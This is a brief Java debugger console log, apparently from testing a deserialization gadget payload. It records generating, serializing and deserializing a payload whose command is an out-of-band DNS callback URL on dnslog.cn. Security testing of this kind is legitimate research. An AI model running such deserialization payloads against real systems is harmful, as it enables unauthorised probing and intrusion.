 Debugger Console
D:\JDK\jdk1.8.0_74\bin\java.exe ...
Connected to the target VM, address: '127.0.0.1:51704', transport: 'socket'
generating payload object(s) for command: 'http://c60rr7.dnslog.cn'
serializing payload
deserializing payload
Disconnected from the target VM, address: '127.0.0.1:51704', transport: 'socket'
Process finished with exit code 0